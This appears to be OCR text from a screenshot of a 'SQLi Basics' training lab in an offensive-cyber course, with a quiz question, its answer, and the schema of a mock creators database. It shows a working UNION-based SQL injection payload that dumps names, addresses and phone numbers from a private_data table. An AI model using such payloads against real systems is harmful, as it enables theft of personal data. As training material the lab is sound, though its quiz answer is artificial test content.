 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
5
Question
Correct
What is Ronan Hunter's phone number?
+44749293753
Next →
Show briefing
6
7
←
→
SQLi Basics Application
Connected
New window
Application
Featured Creators
Find information on your favorite featured creators
and find their social media handles.
This page allows you to find information on your favorite creators, including their team, the current
number of subscribers and the handles for their social media profiles such as; Twitter and Instagram
Type your query here...
' UNION SELECT NULL, full_name, NULL, address, phone_number, N
SQL Query
SELECT * FROM creators WHERE username = '' UNION SELECT NULL,
full_name, NULL, address, phone_number, NULL, NULL FROM
private_data-- '
Results table
id username subscribers category team twitter instagram
Avenue
Solomon P.O. Box 201, +44286913512
Martin 467 Enim, Av.
Ronan 4678 Erat. +44749293753
Hunter Av.
Palmer Ap #533-416 +44525164677
Yates Suspendisse
St.
Showing 1 to 17 of 17 entries
Database Schema
CREATE TABLE `creators` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`subscribers` int(11),
`category` varchar(50),
`team` varchar(50),
`twitter` varchar(50),
`instagram` varchar(50),
PRIMARY KEY (`id`)
)
CREATE TABLE `private_data` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`full_name` varchar(50),
`address` text,
`phone_number` varchar(50),
`card_num` varchar(50)